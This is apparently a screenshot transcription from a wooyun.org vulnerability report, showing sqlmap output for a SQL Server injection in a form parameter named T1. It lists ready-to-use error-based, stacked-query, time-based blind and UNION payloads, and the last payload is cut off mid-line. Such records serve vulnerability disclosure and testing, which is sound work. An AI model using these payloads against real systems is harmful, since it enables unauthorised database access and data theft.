 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: T1 (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: B1=%cc%e1%bd%bb%c9%ed%b7%dd%d1%e9%d6%a4&T1=1' AND 4798=CONVERT(INT,
(SELECT CHAR(113)+CHAR(98)+CHAR(107)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (479
8=4798) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(120)+CHAR(112)+CHAR(118
)+CHAR(113))) AND 'nzSk'='nzSk&T2=1&T3=1
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: B1=%cc%e1%bd%bb%c9%ed%b7%dd%d1%e9%d6%a4&T1=1';WAITFOR DELAY '0:0:5'
--&T2=1&T3=1
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: B1=%cc%e1%bd%bb%c9%ed%b7%dd%d1%e9%d6%a4&T1=1' WAITFOR DELAY '0:0:5'
--&T2=1&T3=1
Type: UNION query
Title: Generic UNION query (NULL) - 34 columns
Payload: B1=%cc%e1%bd%bb%c9%ed%b7%dd%d1%e9%d6%a4&T1=1' UNION ALL SELECT NULL
,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(98)+CHAR(107)+CHAR(120)+CHAR(113)+CHAR(
www.wooyun.org